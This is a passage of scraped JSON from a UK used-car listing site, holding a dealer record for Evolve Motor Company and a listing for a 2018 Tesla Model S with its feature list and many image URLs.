\"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_24f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA35089/AETV24587960_24e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  }\r\n]","Dealer":{"PackageType":3,"VehiclesDirectCTAOption":0,"ObjectType":"Dealer","AddressEnabled":true,"Id":69985,"BuildId":"2601180406","Name":"Evolve Motor Company","LargeRectangleLogoImageUrl":"motors/dealer-images/69985/motors-car-details-logo.jpg","SmallSquareLogoImageUrl":"motors/dealer-images/69985/motors-car-list-logo.jpg","LargeSquareLogoImageUrl":"/motors/dealer-images/69985/motors-logo.jpg","FranchiseImageUrl":"","LogoImageUrl":"motors/dealer-images/69985/motors-car-list-logo.jpg","SecondaryLogoImageUrl":"ux/images/franchise/general/independent-dealer.png","TypeImageUrl":null,"IsPremium":true,"EnableCapData":false,"EmailEnabled":true,"EmailAddress":"evolvemotorcompany@gmail.com","Profile":null,"PhoneNumber":"01633 741704","PhoneNumberHideOnStockPage":false,"MobilePhoneNumber":"07483140412","SmsEnabled":true,"Address":{"Line1":"Venta House","Line2":"Maesglas Retail Park","Line3":"","County":"Monmouthshire","Town":"Newport","Postcode":"NP20 2NS","What3Words":"","FormattedAddress":"Venta House, Maesglas Retail Park, Newport, Monmouthshire, NP20 2NS"},"Map":{"auditevent":"viewaddressandmap","id":69985,"name":"Evolve Motor Company","addr":"Venta House, Maesglas Retail Park, Newport, Monmouthshire, NP20 2NS","w3w":"","lat":51.5709,"lng":-3.00022,"vehicle":0,"JSON":"{\"auditevent\":\"viewaddressandmap\",\"id\":69985,\"name\":\"Evolve Motor Company\",\"addr\":\"Venta House, Maesglas Retail Park, Newport, Monmouthshire, NP20 2NS\",\"w3w\":\"\",\"lat\":51.5709,\"lng\":-3.00022,\"vehicle\":0}"},"MapEnabled":true,"NumberOfCars":87,"NumberOfVans":0,"WebsiteEnabled":true,"WebsiteLink":"/redirect?referringSite=MotorsV3-dlr-url-vehicledetails\u0026link=Evolve+Motor+Company\u0026dealerId=69985\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026rType=DealerWebsite","OriginalWebsiteLink":"https://www.evolvemotorcompany.co.uk/","WebSiteLinkHasAlternateStyle":false,"AOSEnabled":false,"AOSKey":null,"AOSClientSecret":null,"ChatProvider":2,"ChatProviderKey":null,"ChatProviderID":"zGVRG","StockLink":"/dealers/cars/stock/evolve-motor-company/69985/","IndexedStockLink":"/dealers/cars/evolve-motor-company/69985/","Slug":"evolve-motor-company","Franchises":[],"NightOwlEnabled":false,"NightOwlEmail":null,"SilverBulletEnabled":false,"SilverBulletUrlPrefix":null,"SilverBulletPostfixUrl":null,"OperatingStatusEnabled":false,"OperatingStatus":null,"SMSEmailOption":"SMS only","SMSEmailOverrideEnabled":false,"SMSEmailOverride":"","DeepLinkVehicleDetails":false,"DeepLinkSearchResults":false,"DeepLinkBanner":false,"FinanceProvider":1,"FinanceProviderProductLevel":0,"UKFinanceRatingEnabled":true,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=0\u0026dealerId=69985\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=0\u0026dealerId=69985\u0026rType=UKFinanceRatingCreditScore","DisplayPriorityResponseEnabled":false,"LeadManagementServiceName":"","CDKUrl":"","CDKKey":"","PartnerListForVIP":["Click Mechanic","Money Supermarket"],"PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"ValuationProvider":1,"AssociatedVehiclesEnabled":false,"RecommendedVehiclesEnabled":false,"StockIdEnabled":false,"ExternalVideoURLEnabled":false,"VideoCallAvailable":false,"ComingSoon":false,"VehiclesDirectEnabled":false,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"DealerNoCarStockNoIndex":false,"DealerNoVanStockNoIndex":false,"Type":3,"FranchisedDealerMake":"","Location":{"Latitude":51.5709,"Longitude":-3.00022},"Distance":74,"GroupStockSearchLinkEnabled":false,"GroupStockSearchEnabled":false,"GroupId":0,"GroupName":"","Customer":"3A","Showroom":{"LogoUrl":null,"BrandStatement":null,"TagLine":null,"BackgroundImageUrl":null,"Items":[],"Enabled":false},"Merchandising":{"VDPOption":0,"VDPLinkText":null,"VDPLinkTextMobile":null,"VDPLinkUrl":null,"VDPCTARedirectUrl":null,"VDPIsCarToCarLink":false,"VDPExtendedFooterImageUrl":null,"VDPExtendedFooterLink":null,"VDPExtendedFooterRedirectUrl":null,"SearchBannerImageUrl":null,"SearchMainImageUrl":null,"SearchOptions":[],"EnabledOnSearchResult":false,"EnabledOnVDP":false,"EnabledOnVDPExtended":false},"MerchandisingVIPButton":null,"MerchandisingVIPForm":null,"MerchandisingVIPExtended":null,"ReviewProvider":7,"ReviewProviderDealerId":"5974","ReviewSummary":{"ScorePercentage":90.8621,"NumberOfReviews":580,"Provider":7},"VehicleVideoServiceType":null,"DealerPhoneNumberCallChargesMessage":"To get in touch with this dealer, call ","NameSEOEncoded":"evolve-motor-company","TownSEOEncoded":"newport","DistanceText":"74 miles from ","route":""},"VehicleType":1,"HistoryCheck":1,"HistoryChecks":[1],"HistoryCheckPlateChangeCount":null,"IsPromotion":false,"PromotionText":null,"PostCode":"","CapTrim":"Unlisted","CitNowStockLID":"","CitNowStockURL":"","IsCitNowStockVideoEnabled":false,"CitNowPersonalLID":"","CitNowPersonalURL":"","IsCitNowPersonalVideoEnabled":false,"VehicleVideoServiceType":"None","IsFeaturedAdvert":false,"IsVehiclesDirect":false,"PriceDiscount":0,"PriceDiscountPercentage":0,"DiscountText":null,"Reduced":false,"RegistrationNumberYear":"4N","Status":true,"ImageCount":24,"VideoCount":0,"IsShortListed":false,"IsViewed":false,"IsEnquired":false,"Doors":5,"Seats":null,"IsPriceExcludingVAT":false,"VehicleSalesTagline":"CAMERA, SENSORS, AUTO PILOT!","Type":0,"VendorType":1,"Car2CarClickEnabled":false,"FeaturesSummary":"74,500 miles, Automatic, Hatchback, White, 2018, 4N plate","Sold":false,"IsPreRegistered":false,"IsExDemo":false,"IsExFleet":false,"IsExHire":false,"DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"DefaultDeposit":null,"DefaultTerm":null,"FinanceAvailable":true,"IsPaymentSearch":false,"DefaultDealerImage":false,"ReducedPriceHistory":"","Position":1,"UIPos":0,"UKFinanceRatingEnabled":true,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=77236541\u0026dealerId=69985\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=77236541\u0026dealerId=69985\u0026rType=UKFinanceRatingCreditScore","IconData":[{"Item1":"BodyStyle","Item2":"Hatchback","Item3":"IconSpec"},{"Item1":"Transmission","Item2":"Automatic","Item3":"IconSpec"},{"Item1":"Mileage","Item2":"74,500","Item3":"Mileage"},{"Item1":"Roadtax","Item2":"£195","Item3":"Vehicle tax"}],"TankSizeValue":0,"FuelPrice":0,"MPGValue":0,"BHP":null,"ApprovedUsed":false,"Acceleration":null,"IsWatched":false,"DriveTrain":"","MPG":"","TankRange":"","CostToFill":0,"RoadTax":"195","CO2":"0","BatteryCapacitykWh":0,"BatteryIsLeased":false,"BatteryType":"","BatteryConsumptionkWh100km":0,"BatteryRangeMiles":0,"BatteryWarrantyMiles":0,"BatteryWarrantyYears":0,"BatterySlowChargeMinutes":0,"BatteryFastChargeMinutes":0,"IsLowMileage":false,"Car2CarClick":null,"DateListed":"\/Date(1768673659000)\/","route":""},{"registrationDate":"\/Date(1535756400000)\/","ObjectType":"UsedVehicleResult","IsDeepLinkAvailable":false,"Url":null,"DetailsPageUrl":"/car-77231267","CacheKey":"MotorsV3","SearchGuid":"00000000-0000-0000-0000-000000000000","VideoImage":1,"AgeBasedOnRegistrationYear":8,"Price":16871,"PriceIncVAT":16871,"PriceExcVAT":16871,"GBPPrice":"£16,871","GBPPriceIncVAT":"£16,871","GBPPriceExcVAT":"£16,871","PriceBucket":"c6","ShortDescription":"12v Power Outlet, 17in Touchscreen with Media - Communication - Cabin and Vehicle Controls, AM-FM-DAB+ and Internet Streaming Radio, Audio - Ultra ...","Description":"12v Power Outlet, 17in Touchscreen with Media - Communication - Cabin and Vehicle Controls, AM-FM-DAB+ and Internet Streaming Radio, Audio - Ultra High Fidelity Sound, Handsfree Talking with Bluetooth, Mobile App Remote, Sat Nav - Onboard Maps for Europe with 7yrs Free Updates, Speakers - 7, Two USB Ports for Media and Power, WiFi Internet Connectivity, Blind Spot Warning, Cruise Control, Front and Side Collision Avoidance, High Definition Backup Camera, Lane Departure Warning, Parking Sensors - Front and Rear, Speed Limit Display, Trip Computer, Tyre Pressure Monitoring System, Voice Activated Controls, 19in Alloy Wheels - Slipstream, Door Handles - Retracting, Electric Windows - Power One Touch - Front and Rear, Glass Roof, Power Folding-Heated Side Mirrors with Memory, Rear Taillights - LED, Windscreen - UV and Infrared Blocking Safety Glass, Automatic LED Headlights, Daytime Running Lights - LED, High Mounted Rear Light - LED, Armrest - Centre, Automatic Rear Liftgate, Climate Control - Dual Zone, Cupholders - 2x Front Centre Armrest, Electrically Adjustable Steering Column - Tilt-Telescopic, Front LED Map Lights, Glove Compartment, Headliner - Alcantara - Black, Interior Decor - Dark Ash Wood, Mirrors - Electrochromatic, Parcel Shelf, Premium Upgrade Package, Rain Sensing Automatic Windshield Wipers, Rear LED Reading Lights, Seats - Front 12-way Electrically Adjustable, Seats - Rear 60-40 Split Fold, Steering Wheel - 3-Spoke Leather, Steering Wheel - Multi-function with Tactile Controls, Storage - Open Centre Console Storage Area, Subzero Weather Package, Sunvisors - Front, 11kW Capable On-Board Charger, High Amperage Charger Upgrade, Power Steering - Speed Sensitive, Smart Air Suspension, Supercharger Enabled, Universal Mobile Connector, ABS - Anti-lock Braking System, Airbags - 6, Automatic Emergency Braking, Child Door Safety Locks - Rear, Crash Sensor - High Voltage Disconnect, Electric Parking Brake, Electronic Stability Control and Traction Control, Keyless Entry, Motion Activated Intrusion Alarm, Rollover Crash Sensor, Seat Belt Warning Sysytem - Acoustic, Seats - Driver and Front Passenger Seat Sensors, Three Second Row ISOFIX Attachments.About UsWheatley Car Centre and Sturdys Castle Car Centre are trusted, long-established used-car dealerships known for supplying quality vehicles at competitive prices since the early 1980s. Both centres carefully select and thoroughly inspect every car to ensure reliability, safety, and excellent value for money. Each vehicle is presented with clear, honest descriptions, accurate condition reports, and service history details where available, giving customers full confidence when choosing their next car.Why Buy From UsReputable, well-established dealerships with years of customer trustWide range of quality used cars to suit all budgets and needsEvery vehicle is fully inspected and prepared to a high standardTransparent, accurate descriptions so you know exactly what youre buyingFriendly, knowledgeable teams offering a smooth, pressure-free experienceCommitment to great value and exceptional customer careStill not sure, check out our reviews from the people that matterIf you have any questions or would like to arrange a viewing or test drive, please give us a call  were here to help.","OriginalPrice":16871,"EngineSizeLitres":"0","PhoneNumber":"01865 590954","DistanceText":"12 miles from ","HistoryCheckDescription":"History Checked Passed","HistoryCheckName":"Checked","HistoryCheckIcon":"pass","Site":"","Domain":0,"VehicleId":77231267,"BuildId":"2601180406","Title":"2018 - 386kW 100kWh Dual Motor 5dr Auto","Variant":"2018 - 386kW 100kWh Dual Motor 5dr Auto","Manufacturer":"Tesla","Model":"Model S","Location":"51.7422250000, -1.1178810000","Distance":12,"Mileage":"87,350","MileageInt":87350,"Transmission":"Automatic","Colour":"Blue","BodyStyle":"Hatchback","FuelType":"Full Electric","RegistrationYear":"2018","Registration":"LF68WMT","MainImage":{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},"Images":[{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_2.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_2f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_2e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_3.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_3f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_3e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_4.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_4f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_4e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_5.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_5f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_5e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_6.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_6f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_6e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_7.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_7f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_7e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_8.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_8f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_8e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_9.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_9f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_9e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_10.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_10f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_10e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_11.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_11f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_11e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_12.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_12f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_12e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_13.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_13f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_13e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_14.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_14f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_14e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_15.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_15f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_15e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_16.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_16f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_16e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_17.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_17f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_17e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_18.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_18f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_18e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_19.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_19f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_19e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_20.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_20f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_20e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_21.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_21f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_21e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_22.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_22f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_22e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_23.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_23f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_23e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_24.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_24f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_24e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_25.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_25f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_25e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"}],"SerializedImages":"[\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_1.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_1f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_1e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_2.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_2f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_2e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_3.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_3f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_3e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_4.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_4f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_4e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_5.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_5f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_5e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_6.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_6f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_6e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_7.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_7f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_7e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_8.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_8f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_8e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_9.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_9f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_9e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_10.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_10f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_10e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_11.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_11f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_11e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_12.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_12f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_12e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_13.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_13f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_13e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_14.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_14f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_14e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_15.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_15f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_15e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_16.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_16f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_16e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_17.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_17f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_17e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_18.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_18f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_18e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_19.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_19f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_19e.jpg\",\r\n    \"Type\": 